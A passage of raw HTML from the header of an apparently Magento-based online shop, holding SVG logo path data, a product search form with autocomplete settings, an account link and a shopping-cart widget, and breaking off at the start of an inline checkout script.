1.188-.387.288-.258.432-.564.432-.919 0-.322-.13-.597-.389-.823-.201-.17-.603-.342-1.208-.515-.818-.235-1.401-.508-1.75-.819-.349-.307-.523-.687-.523-1.141 0-.498.194-.927.584-1.286.389-.36.9-.539 1.532-.539.385 0 .747.072 1.087.215.34.143.625.356.855.639.158.197.283.454.375.77l-.684.21c-.117-.403-.317-.711-.602-.926-.285-.215-.625-.322-1.022-.322-.421 0-.759.115-1.016.344-.256.23-.385.501-.385.814 0 .256.105.489.314.698.206.208.659.414 1.361.616.832.238 1.406.514 1.722.828.313.316.469.714.469 1.195 0 .543-.213 1.007-.64 1.39-.426.384-.993.576-1.7.576-.441 0-.846-.088-1.212-.262-.367-.175-.666-.417-.895-.727-.158-.209-.286-.495-.385-.859l.707-.188zM108.0381 46.2811c.584 0 1.085-.244 1.501-.732.416-.487.624-1.2.624-2.136 0-.99-.228-1.766-.684-2.327-.358-.435-.825-.653-1.4-.653-.562 0-1.046.247-1.455.741-.408.493-.613 1.231-.613 2.212 0 .966.202 1.69.604 2.172.403.482.877.723 1.423.723m.067.613c-.784 0-1.432-.287-1.942-.859-.596-.674-.895-1.544-.895-2.608 0-.675.121-1.3.361-1.875.24-.576.581-1.004 1.024-1.285.443-.28.929-.42 1.457-.42.459 0 .866.102 1.221.307.355.204.646.469.875.796.228.327.4.697.517 1.112.116.414.174.856.174 1.324 0 .513-.063.961-.188 1.345-.125.383-.276.703-.454.962-.177.257-.357.461-.539.61-.239.2-.508.349-.808.445-.3.097-.567.146-.803.146M112.1074 39.9769h3.951v.653h-3.298v2.215h2.439v.657h-2.439v3.258h-.653zM119.687 39.9769h1.109l1.98 5.463 1.969-5.463h1.107v6.783h-.648v-6.17l-2.24 6.17h-.389l-2.23-6.17v6.17h-.658zM127.693 46.76h.658v-6.783h-.658zM130.2329 39.9769h.653v6.116h3.266v.667h-3.919zM135.358 46.76h.658v-6.783h-.658zM137.2573 39.9769h4.971v.648h-2.148v6.135h-.657v-6.135h-2.166zM144.4521 40.4242l-1.164 3.575h2.315l-1.151-3.575zm-.525-.447h1.053l2.175 6.782h-.662l-.678-2.103h-2.741l-.685 2.103h-.666l2.204-6.782zM148.6987 40.5629v2.537h1.445c.352 0 .701-.058 1.047-.175.25-.083.444-.224.579-.423.136-.198.204-.428.204-.69 0-.365-.132-.664-.396-.898-.264-.234-.662-.351-1.192-.351h-1.687zm-.658-.586h2.076c.594 0 1.071.07 1.432.21.36.141.645.359.852.656.207.297.311.624.311.982 0 .39-.123.738-.369 1.04-.246.303-.62.53-1.121.682l1.649 3.213h-.707l-1.6-3.078h-1.865v3.078h-.658v-6.783zM152.8823 39.9769h.728l1.814 3.143 1.818-3.143h.723l-2.213 3.834v2.949h-.658v-2.949zM161.65 46.76h.658v-6.783h-.658zM164.1533 39.9769h1.027l3.358 5.543v-5.543h.653v6.783h-.653l-3.727-6.193v6.193h-.658zM171.1045 44.8583c.074.268.158.476.25.622.156.241.36.435.613.579.254.145.561.217.922.217.504 0 .9-.129 1.188-.387.288-.258.432-.564.432-.919 0-.322-.13-.597-.389-.823-.201-.17-.603-.342-1.208-.515-.818-.235-1.401-.508-1.75-.819-.349-.307-.523-.687-.523-1.141 0-.498.194-.927.584-1.286.389-.36.9-.539 1.532-.539.385 0 .747.072 1.087.215.34.143.625.356.855.639.158.197.283.454.375.77l-.684.21c-.117-.403-.317-.711-.602-.926-.285-.215-.625-.322-1.022-.322-.421 0-.759.115-1.016.344-.256.23-.385.501-.385.814 0 .256.105.489.314.698.206.208.659.414 1.361.616.832.238 1.406.514 1.722.828.313.316.469.714.469 1.195 0 .543-.213 1.007-.64 1.39-.426.384-.993.576-1.7.576-.441 0-.846-.088-1.212-.262-.367-.175-.666-.417-.895-.727-.158-.209-.286-.495-.385-.859l.707-.188zM176.668 46.76h.658v-6.783h-.658zM183.4043 45.8963c-.256.328-.541.576-.854.745-.313.168-.679.253-1.097.253-.775 0-1.403-.278-1.883-.832-.561-.642-.841-1.534-.841-2.676 0-1.149.269-2.026.807-2.631.539-.606 1.194-.908 1.967-.908.432 0 .835.093 1.208.279.373.187.678.449.917.786.17.241.312.572.425.993l-.716.143c-.086-.301-.183-.538-.291-.712-.176-.283-.391-.502-.646-.657-.255-.155-.537-.233-.844-.233-.56 0-1.049.247-1.467.741-.418.493-.626 1.209-.626 2.145 0 .567.088 1.086.266 1.557.177.471.428.822.754 1.051.325.23.673.345 1.046.345.299 0 .581-.067.846-.202.266-.134.475-.301.629-.502.153-.202.258-.413.315-.634.057-.22.085-.489.085-.805h-1.691v-.653h2.34v3.27h-.649v-.863zM185.4873 39.9769h1.027l3.358 5.543v-5.543h.653v6.783h-.653l-3.727-6.193v6.193h-.658zM192.358 46.76h.658v-6.783h-.658zM196.8232 40.4242l-1.164 3.575h2.315l-1.151-3.575zm-.525-.447h1.053l2.175 6.782h-.662l-.678-2.103h-2.741l-.685 2.103h-.666l2.204-6.782zM204.6645 42.4867c.036-.027.104-.073.206-.139.364-.247.61-.467.738-.659.128-.193.193-.38.193-.562 0-.17-.07-.322-.208-.456-.139-.135-.3-.202-.481-.202-.218 0-.413.093-.584.278-.172.185-.258.416-.258.693 0 .137.026.278.079.423.052.145.157.353.315.624m-.228.976c-.388.244-.645.416-.77.514-.167.134-.295.284-.384.449-.09.166-.135.341-.135.526 0 .323.155.618.466.886.31.269.705.403 1.185.403.245 0 .473-.042.685-.125.212-.084.458-.234.738-.452-.573-.57-1.168-1.303-1.785-2.201m-.385-.609c-.176-.289-.294-.522-.353-.698-.084-.248-.126-.491-.126-.729 0-.472.141-.853.423-1.144.282-.29.645-.436 1.09-.436.432 0 .78.127 1.042.381.263.254.394.579.394.975 0 .18-.032.352-.096.519-.065.168-.171.338-.318.511-.148.173-.31.329-.486.47l-.573.393c.018.024.073.102.165.233.388.561.877 1.155 1.468 1.781.17-.23.316-.504.439-.822.123-.317.202-.616.237-.897h.725c-.05.31-.124.614-.219.91a6.093 6.093 0 01-.34.844c-.042.086-.142.243-.3.469.382.329.771.503 1.168.524v.729c-.283-.018-.547-.079-.792-.183-.245-.105-.525-.282-.841-.532-.209.208-.479.384-.81.527-.331.143-.726.215-1.185.215-.797 0-1.411-.243-1.844-.729-.322-.361-.483-.774-.483-1.24 0-.399.127-.765.38-1.098.254-.332.665-.657 1.235-.973M211.9531 39.9769h.653v2.868h3.597v-2.868h.658v6.783h-.658v-3.248h-3.597v3.248h-.653zM218.5146 39.9769h3.996v.644h-3.338v2.215h2.483v.653h-2.483v2.617h3.659v.654h-4.317zM225.9062 40.4242l-1.164 3.575h2.315l-1.151-3.575zm-.525-.447h1.053l2.175 6.782h-.662l-.678-2.103h-2.741l-.685 2.103h-.666l2.204-6.782zM230.1479 40.5672v5.593h1.437c.566 0 1.066-.182 1.498-.546.549-.456.823-1.204.823-2.241 0-1.059-.281-1.822-.845-2.287-.418-.346-.944-.519-1.58-.519h-1.333zm-.648-.59h1.946c.987 0 1.767.294 2.342.881.574.587.861 1.403.861 2.447 0 .534-.07 1.025-.21 1.472-.104.337-.252.628-.443.873s-.407.449-.649.613c-.176.116-.385.216-.626.3-.394.131-.897.196-1.508.196h-1.713v-6.782zM237.7519 39.9769h.649l1.414 5.405 1.425-5.405h.674l1.413 5.405 1.427-5.405h.636l-1.785 6.783h-.569l-1.463-5.576-1.47 5.576h-.588zM246.3335 39.9769h3.996v.644h-3.338v2.215h2.483v.653h-2.483v2.617h3.659v.654h-4.317zM253.7251 40.4242l-1.164 3.575h2.315l-1.151-3.575zm-.525-.447h1.053l2.175 6.782h-.662l-.678-2.103h-2.741l-.685 2.103h-.666l2.204-6.782zM257.9716 40.5629v2.537h1.445c.352 0 .701-.058 1.047-.175.25-.083.444-.224.579-.423.136-.198.204-.428.204-.69 0-.365-.132-.664-.396-.898-.264-.234-.662-.351-1.192-.351h-1.687zm-.658-.586h2.076c.594 0 1.071.07 1.432.21.36.141.645.359.852.656.207.297.311.624.311.982 0 .39-.123.738-.369 1.04-.246.303-.62.53-1.121.682l1.649 3.213h-.707l-1.6-3.078h-1.865v3.078h-.658v-6.783zM69.3369 22.8465h-14.835v-.634c1.876-.203 2.231-.609 2.231-1.928V8.1375c0-1.293-.481-1.699-2.231-1.8v-.635h14.632v5.098h-.634c-.583-3.398-1.876-4.235-6.01-4.235-1.319 0-1.649.406-1.649 1.369v5.706c2.689-.025 3.805-.836 4.109-3.778h.659v8.571h-.659c-.254-3.018-1.344-3.93-4.109-3.93v6.136c0 1.091.457 1.421 2.105 1.421 1.978 0 3.424-.381 4.616-1.37.862-.71 1.319-1.47 2.08-3.119h.71l-1.015 5.275zM73.4233 23.1761c-1.217 0-2.13-.913-2.13-2.13 0-1.192.963-2.156 2.155-2.156 1.167 0 2.131.989 2.131 2.156 0 1.192-.964 2.13-2.156 2.13M98.8364 19.6258c-2.358 2.917-4.387 3.703-7.304 3.703-5.452 0-8.876-3.728-8.876-8.674 0-5.376 3.627-9.332 8.8-9.332 1.217 0 2.485.279 3.957.887.583.254.912.355 1.166.355.482 0 .736-.253 1.116-1.166h.684v5.959h-.633c-.482-1.369-1.091-2.206-1.7-2.916-1.166-1.395-2.536-2.282-4.235-2.282-2.663 0-4.666 2.865-4.666 7.938 0 2.561.304 4.412 1.369 6.086.736 1.167 2.232 1.927 3.728 1.927 1.116 0 2.181-.304 3.196-.862.811-.456 1.522-1.09 2.637-2.257l.761.634zM102.1367 23.1761c-1.217 0-2.13-.913-2.13-2.13 0-1.192.963-2.156 2.155-2.156 1.167 0 2.131.989 2.131 2.156 0 1.192-.964 2.13-2.156 2.13M121.6914 10.826c-.507-1.648-.913-2.409-1.775-3.297-.913-.938-1.978-1.42-3.119-1.42-1.75 0-2.79 1.065-2.79 2.51 0 1.243.583 1.827 2.612 2.892 1.243.659 2.46 1.242 3.754 1.952 1.623.888 2.764 2.536 2.764 4.464 0 3.195-2.536 5.401-6.29 5.401-1.115 0-2.053-.177-3.296-.608-.558-.178-.837-.254-1.04-.254-.406 0-.609.203-.761.862h-.735v-6.289h.735c.431 1.801.786 2.688 1.522 3.626.963 1.218 2.181 1.827 3.651 1.827 1.953 0 3.196-1.116 3.196-2.866 0-.913-.583-1.623-1.446-2.232-.862-.609-2.003-1.116-3.093-1.649-2.866-1.369-4.337-2.764-4.337-5.325 0-3.22 2.105-5.097 5.554-5.097.989 0 1.8.152 2.967.583.532.177.837.253 1.065.253.457 0 .634-.177.812-.862h.76v5.529h-.71zM141.2471 6.3373c-1.648.253-1.978.507-1.978 2.104v14.862h-.71l-11.336-13.821v10.042c0 1.953.431 2.46 2.384 2.688v.634h-5.732v-.634c1.851-.228 2.232-.583 2.232-2.13V8.1633c-1.065-1.471-1.648-1.826-2.155-1.826v-.634h5.351l8.85 10.905v-7.583c0-2.029-.456-2.511-2.333-2.688v-.634h5.427v.634zM147.793 10.6991l-2.384 6.163h4.946l-2.562-6.163zm2.13 12.147v-.633l.812-.076c.837-.077 1.166-.28 1.166-.837 0-.559-.304-1.446-1.166-3.45h-5.706l-.33.863c-.304.786-.786 1.851-.786 2.46 0 .659.558.938 2.054 1.04v.633h-5.123v-.633c1.167-.203 1.548-.66 2.511-3.044l5.605-13.821h.71l5.63 13.238c1.293 3.069 1.75 3.627 2.789 3.627v.633h-8.166zM158.6763 22.8465v-.634c1.902-.178 2.358-.482 2.358-2.054V8.2395c0-1.421-.532-1.776-2.358-1.902v-.635h8.876v.635c-1.876.076-2.409.481-2.409 1.902v11.919c0 1.648.482 1.927 2.409 2.054v.634h-8.876zM182.6684 10.8006c-.431-3.018-1.75-4.185-4.869-4.286v13.365c0 1.927.279 2.181 2.485 2.333v.634h-9.054v-.634c2.182-.178 2.46-.456 2.46-2.333V6.5146c-3.144.101-4.463 1.268-4.894 4.286h-.735l.076-5.098h15.216l.05 5.098h-.735zM194.084 22.8465v-.634c1.851-.203 2.257-.558 2.257-1.851v-5.783h-6.112v5.783c0 1.344.406 1.648 2.257 1.851v.634h-8.521v-.634c1.775-.228 2.156-.507 2.156-1.851V8.2135c0-1.395-.457-1.724-2.156-1.876v-.635h8.521v.635c-1.775.126-2.257.456-2.257 1.876v5.174h6.112v-5.174c0-1.42-.482-1.75-2.257-1.876v-.635h8.597v.635c-1.724.126-2.232.507-2.232 1.876v12.148c0 1.344.406 1.623 2.232 1.851v.634h-8.597zM213.5371 13.1073c-.474 0-.77.311-.77.829 0 .607.252 1.243 1.096 2.22.74-.252 1.036-.592 1.036-1.199 0-.991-.636-1.85-1.362-1.85zm-1.48 4.44c-.814.474-1.095.83-1.095 1.392 0 .918.414 1.717 1.065 2.383.37.399.874.621 1.318.621.384 0 .754-.163 1.332-.577-.474-.666-1.555-2.072-2.62-3.819zm7.386 3.997c-.37.622-.607.903-.844 1.08-.37.281-.917.459-1.376.459-.785 0-1.332-.326-2.206-1.303-1.213.918-2.175 1.288-3.286 1.288-1.657 0-2.827-.962-2.827-2.693 0-1.318.77-2.369 2.902-3.271-.652-1.022-.77-1.481-.77-2.132 0-1.495 1.095-2.353 2.989-2.353 1.436 0 2.368.74 2.368 1.791 0 .947-.68 1.598-2.249 2.176l2.235 3.167c.903-1.081 1.125-1.554 1.125-2.146 0-.43-.074-.503-.947-.607v-.355h3.019v.355c-.637.059-.844.148-1.081.592-.71 1.287-.961 1.628-1.776 2.649.829 1.066 1.199 1.347 1.762 1.347.369 0 .636-.192.888-.592l.296.178-.222.37zM229.873 15.8309c-.296-.962-.533-1.406-1.036-1.924-.533-.548-1.155-.829-1.821-.829-1.021 0-1.628.622-1.628 1.465 0 .726.34 1.066 1.525 1.687.725.385 1.435.726 2.19 1.14.947.518 1.613 1.481 1.613 2.605 0 1.865-1.48 3.153-3.67 3.153-.652 0-1.199-.104-1.924-.356-.326-.103-.489-.148-.607-.148-.237 0-.355.119-.444.504h-.429v-3.671h.429c.251 1.051.459 1.569.888 2.117.562.71 1.273 1.066 2.131 1.066 1.14 0 1.865-.652 1.865-1.673 0-.533-.34-.948-.844-1.303-.503-.355-1.169-.651-1.805-.961-1.673-.8-2.531-1.614-2.531-3.109 0-1.88 1.228-2.975 3.241-2.975.577 0 1.051.089 1.732.34.311.104.488.148.622.148.266 0 .37-.103.473-.503h.444v3.227h-.414zM236.605 13.1073c-1.628 0-2.561 1.747-2.561 4.855 0 3.123.948 4.677 2.635 4.677 1.702 0 2.605-1.598 2.605-4.648 0-3.152-.947-4.884-2.679-4.884m.044 10.021c-3.063 0-5.224-2.162-5.224-5.225 0-3.153 2.235-5.284 5.313-5.284 2.975 0 5.166 2.205 5.166 5.269 0 3.078-2.191 5.24-5.255 5.24M252.3501 13.2113c-.962.148-1.154.296-1.154 1.229v8.673h-.415l-6.616-8.067v5.861c0 1.14.252 1.436 1.392 1.569v.37h-3.346v-.37c1.081-.133 1.303-.34 1.303-1.243v-6.957c-.622-.858-.962-1.065-1.258-1.065v-.37h3.123l5.165 6.364v-4.425c0-1.184-.266-1.465-1.361-1.569v-.37h3.167v.37zM264.29 22.8465h-8.54v-.37c1.081-.133 1.273-.296 1.273-1.081v-7.074c0-.844-.267-1.051-1.273-1.11v-.37l5.151-.016v.371c-1.288.059-1.481.252-1.481 1.465v6.868c0 .636.297.858 1.259.858 1.228 0 1.909-.266 2.516-.814.503-.459.888-1.169 1.287-2.087h.43l-.622 3.36zM272.917 15.8163c-.252-1.762-1.021-2.442-2.842-2.501v7.799c0 1.125.163 1.273 1.45 1.362v.37h-5.283v-.37c1.273-.103 1.435-.266 1.435-1.362v-7.799c-1.835.059-2.605.739-2.856 2.501h-.429l.044-2.975h8.88l.03 2.975h-.429zM277.1914 21.3666c0 .666.192.962.858.962.977 0 1.703-.355 2.206-1.066.458-.666.74-1.998.74-3.3 0-1.273-.178-2.368-.607-3.123-.562-.977-1.302-1.495-2.413-1.495-.577 0-.784.236-.784.651v7.371zm.992-8.525c3.374 0 5.387 1.85 5.387 4.899 0 1.524-.636 2.975-1.702 3.907-.903.784-2.235 1.199-3.73 1.199h-4.573v-.37c.858-.029 1.228-.37 1.228-1.081v-7.193c0-.681-.281-.903-1.228-.991v-.37h4.618z"/><path fill="#000" mask="url(#b)" d="M33.4453 45.8768l5.498-.916v-4.582l-5.498.916z"/><path fill="#0071BC" mask="url(#b)" d="M13.2866 45.8768h-9.163l1.832-2.291-1.832-2.291h9.163z"/><path fill="#000" mask="url(#b)" d="M13.2866 45.8768l-5.498-.916v-4.582l5.498.916z"/><path fill="#000" mask="url(#b)" d="M7.789 44.961h31.154v-4.582H7.789z"/><path stroke="#000" stroke-width=".257" mask="url(#b)" d="M9.922 38.339h5.919V5.359H9.922z"/><path stroke="#000" stroke-width=".257" stroke-linejoin="round" mask="url(#b)" d="M9.9214 38.3392l-1.958-1.23.189-28.628 1.769-3.122M21.2051 35.2743l-5.364 3.065V5.3583l3.382 3.383v14.31h1.914z"/><path stroke="#000" stroke-width=".257" mask="url(#b)" d="M15.8408 8.4808h-5.919M26.4429 35.2933h-5.16M9.9214 8.4808l-1.785 2.514M19.3857 11.5121l-3.545-3.031M15.8408 21.0028h-5.919l-1.914 1.524"/><path fill="#000" mask="url(#b)" d="M12.043 32.361h1.676v-4.282h-1.676zM17.028 24.897h.838v-5.189h-.838zM20.159 19.708h.838v-4.189h-.838zM21.765 23.051h.838v-9.428h-.838zM12.043 16.883h1.676V12.6h-1.676zM12.043 7.035h1.676V5.359h-1.676zM21.205 29.754h5.238v-.745h-5.238zM21.205 27.978h5.238v-.745h-5.238zM21.205 26.201h5.238v-.745h-5.238zM21.205 24.424h5.238v-.745h-5.238z"/><path fill="#000" mask="url(#b)" d="M21.765 21.653h4.104v-1.945h-4.104zM19.25 9.482h9.148v-.745H19.25zM31.688 5.2298l-3.29 3.567v.745l3.29-3.438zM9.7934 5.2298l-1.732 3.3v.744l1.86-3.17zM37.8169 5.2298l1.732 3.3v.744l-1.859-3.17z"/><path fill="#000" mask="url(#b)" d="M15.9682 5.2298l3.29 3.567v.745l-3.29-3.438zM9.922 6.104h5.919v-.745H9.922zM19.25 13.624h9.148v-2.35H19.25z"/><path stroke="#000" stroke-width=".257" mask="url(#b)" d="M16.4629 37.9842h14.723M17.8657 37.1825v-4.822h3.323"/><path fill="#000" mask="url(#b)" d="M20.5776 23.0511l1.815-2.048h2.933v2.048h-3.561v1h-.622v-1zM22.1836 15.5184l1.641-1.895h-2.06z"/><path stroke="#000" stroke-width=".257" mask="url(#b)" d="M31.807 38.339h5.92V5.359h-5.92z"/><path stroke="#000" stroke-width=".257" stroke-linejoin="round" mask="url(#b)" d="M37.727 38.3392l1.958-1.23-.19-28.628-1.768-3.122M26.4429 35.2743l5.364 3.065V5.3583l-3.382 3.495v14.198h-1.914z"/><path stroke="#000" stroke-width=".257" mask="url(#b)" d="M31.8071 8.4808h5.92M37.727 8.4808l1.785 2.514M28.2622 11.5121l3.545-3.031M28.4287 23.0511l3.378-2.048M19.1357 23.0511l-3.378-2.048M31.8071 21.0028h5.92l1.913 1.524"/><path fill="#000" mask="url(#b)" d="M33.929 32.361h1.676v-4.282h-1.676zM29.782 24.897h.838v-5.189h-.838zM26.365 32.361h.706v-9.31h-.706z"/><path fill="#000" mask="url(#b)" d="M26.718 32.361h5.089v-.705h-5.089zM15.978 32.361h5.09v-.705h-5.09z"/><path fill="#000" mask="url(#b)" d="M20.554 32.361h.706v-9.31h-.706zM26.651 19.708h.838v-4.189h-.838zM25.045 23.051h.838v-9.428h-.838zM33.929 16.883h1.676V12.6h-1.676zM33.929 7.035h1.676V5.359h-1.676zM26.4429 29.0091v.745M26.4429 27.2328v.745M26.4429 25.4559v.745M26.4429 23.6791v.745"/><path fill="#000" mask="url(#b)" d="M21.779 21.653h4.104v-1.945h-4.104zM31.807 6.104h5.92v-.745h-5.92zM19.25 13.624h9.148v-2.35H19.25z"/><path stroke="#000" stroke-width=".257" mask="url(#b)" d="M29.7822 37.1825v-4.822h-3.323"/><path fill="#000" mask="url(#b)" d="M27.0703 23.0511l-1.815-2.048h-2.933v2.048h3.561v1h.622v-1zM25.4643 15.5184l-1.64-1.895h2.059z"/><path fill="#FFF" mask="url(#b)" d="M13.5273 41.7992h1.185v.196h-.989v.664h.732v.198h-.732v.977h-.196zM15.7212 43.6903c.175 0 .326-.073.45-.22.125-.146.188-.36.188-.64 0-.298-.069-.53-.206-.699-.107-.13-.247-.195-.42-.195-.168 0-.314.074-.436.222-.123.148-.184.369-.184.663 0 .29.06.508.181.652.121.145.263.217.427.217m.02.184c-.235 0-.429-.086-.582-.258-.179-.202-.269-.463-.269-.782 0-.203.036-.39.108-.563.072-.172.175-.301.307-.385a.8032.8032 0 01.437-.126c.138 0 .26.031.367.092.106.061.194.141.262.239.069.098.121.209.155.333.035.124.053.257.053.397 0 .155-.019.289-.057.404-.037.115-.083.211-.136.288-.053.078-.107.139-.162.184a.7238.7238 0 01-.242.133c-.09.029-.17.044-.241.044M16.9287 41.7992h.196v1.332c0 .167.047.299.143.395.095.097.224.145.388.145.129 0 .234-.022.315-.066a.4155.4155 0 00.182-.195c.04-.085.06-.178.06-.279v-1.332h.199v1.332c0 .227-.066.407-.199.542-.133.134-.311.201-.533.201-.179 0-.326-.038-.443-.113-.117-.075-.198-.17-.242-.285-.044-.115-.066-.221-.066-.318v-1.359zM18.8955 41.7992h.308l1.007 1.663v-1.663h.196v2.035h-.196l-1.118-1.858v1.858h-.197zM21.1001 41.9759v1.678h.431c.17 0 .319-.054.449-.164.165-.137.247-.361.247-.672 0-.318-.084-.547-.253-.686-.125-.104-.284-.156-.474-.156h-.4zm-.195-.177h.584c.296 0 .53.088.703.264.172.177.258.421.258.735 0 .16-.021.307-.063.441-.031.101-.076.189-.133.262a.8269.8269 0 01-.195.184c-.052.035-.115.065-.188.09-.118.039-.268.059-.452.059h-.514v-2.035zM22.8301 41.7992h1.198v.193h-1.001v.664h.745v.197h-.745v.785h1.098v.196h-1.295zM24.6577 41.9759v1.678h.431c.17 0 .319-.054.449-.164.165-.137.247-.361.247-.672 0-.318-.084-.547-.253-.686-.125-.104-.284-.156-.474-.156h-.4zm-.195-.177h.584c.296 0 .53.088.703.264.172.177.258.421.258.735 0 .16-.021.307-.063.441-.031.101-.076.189-.133.262a.8269.8269 0 01-.195.184c-.052.035-.115.065-.188.09-.118.039-.268.059-.452.059h-.514v-2.035zM27.644 41.7992h.196v1.857h.327v.178h-.892v-.178h.369v-1.629c-.185.041-.308.062-.369.063v-.149c.157-.023.28-.071.369-.142M29.8393 42.5213c-.018-.106-.043-.192-.077-.258-.051-.104-.117-.181-.195-.232a.4594.4594 0 00-.253-.076c-.147 0-.262.052-.342.157-.081.105-.121.218-.121.339 0 .126.04.23.119.31.079.081.181.121.304.121.113 0 .216-.03.31-.091.094-.06.179-.15.255-.27m.013.268c-.083.091-.174.161-.274.21-.1.048-.209.072-.328.072-.168 0-.31-.059-.426-.177-.115-.118-.173-.265-.173-.44 0-.118.03-.232.089-.345.06-.112.14-.198.241-.259.101-.06.21-.09.326-.09.13 0 .257.037.38.113.124.076.219.19.288.344.068.155.101.335.101.541 0 .224-.039.425-.119.602-.079.177-.188.307-.324.39-.137.083-.279.124-.428.124-.149 0-.3-.046-.452-.137l.122-.154c.113.061.223.091.33.091.093 0 .181-.022.264-.065a.6001.6001 0 00.209-.179.7704.7704 0 00.125-.263c.027-.098.043-.224.049-.378M31.1865 41.9574l-.741 1.195h.741v-1.195zm-.117-.158h.31v1.353h.38v.198h-.38v.483h-.193v-.483h-.953v-.198l.836-1.353zM31.998 41.7992h1.276v.194l-.875 1.841h-.209l.878-1.841h-1.07z"/></g></g></svg>
</a>


<div class="block block-search">
    <div class="block block-title">
        <strong>Search</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.ecsnaith.com/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Search</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Search..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.ecsnaith.com&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Search&#x20;terms&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Products&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Categories&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attributes&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x5C;u00a3&#x25;s&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;1&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Search"
                    class="action search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<div class="contact"><div class="widget block block-static-block">
    </div>
</div><div class="my-account">
    <a href="/customer/account/">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 20" width="27" height="20"><g stroke="#143149" fill="none" fill-rule="evenodd"><path d="M22.6 18.7H3.9C2 18.7.5 17.2.5 15.3V3.9C.5 2 2 .5 3.9.5h18.7C24.5.5 26 2 26 3.9v11.4c-.1 1.8-1.6 3.4-3.4 3.4zm0-12.4h-5.7m5.7 3.8h-5.7m5.7 3.2h-5.7"/><path d="M9 3.9c2 0 3.7 1.7 3.7 3.7 0 1.4-.8 2.7-2 3.3 0 0-.4 1.3.1 1.4.6.1 2.9.3 2.9 3.2h-3.4M9 3.9c-2 0-3.7 1.7-3.7 3.7 0 1.4.8 2.7 2 3.3 0 0 .4 1.3-.1 1.4-.5.1-2.9.3-2.9 3.2h5.9"/></g></svg>
        Account
    </a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.ecsnaith.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
        <div data-bind="html: getCartParam('subtotal') || '<span class=\'price\' style=\'text-transform:none;\'>Basket</span>'"></div>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = 